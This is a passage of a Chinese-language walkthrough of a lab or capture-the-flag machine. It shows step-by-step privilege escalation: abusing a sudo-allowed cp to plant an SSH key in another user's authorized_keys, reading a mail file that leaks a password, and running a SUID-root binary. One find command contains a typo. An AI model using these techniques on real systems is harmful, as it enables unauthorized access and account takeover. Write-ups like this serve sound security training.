

| ssh [email protected]



#无法切换到其他用户

#.ssh下存在id_rsa id_rsa.pub

#百度解释:↓

#假设用户是 blue,执行 ssh-keygen 时,才会在 .ssh 这个目录里面产生所需要的两把 Keys ,分别是私钥 (id_rsa) 与公钥 (id_rsa.pub)。

#注:Linux 是在 home/.ssh/ 目录下,而 Windows 是在 C:\Users\Feng\.ssh 目录下。

#扩展:authorized_keys

#就是为了让两个 Linux 机器之间使用 ssh 不需要用户名和密码。采用了数字签名 RSA 或者 DSA 来完成这个操作。

|





#尝试提权

1

2

3

4

5

6

7

8

| sudo -l

#douglas可以用jen的身份运行cp命令

#联想到之前的公钥私钥,直接复制到jen的/home下

#用douglas的id_rsa文件登陆jen的ssh,也即免密登陆jen的ssh。

#复制到/tmp目录下是因为jen没有权限访问douglas目录下的文件

cp .ssh/id_rsa.pub /tmp/authorized_keys

chmod 777 /tmp/authorized_keys

sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh

|





#jen信息收集

1

2

3

4

| #提示You have new mail

cd /var/mail

cat jen

#得到moss密码:Fire!Fire!

|





#登录moss

#提权

1

2

3

4

5

6

| sudo -l

#无果

find -user root -perm -4000 -prnit 2>/dev/null

#只有一个upyougame

./upyougame

#提权成功

|

#FLAG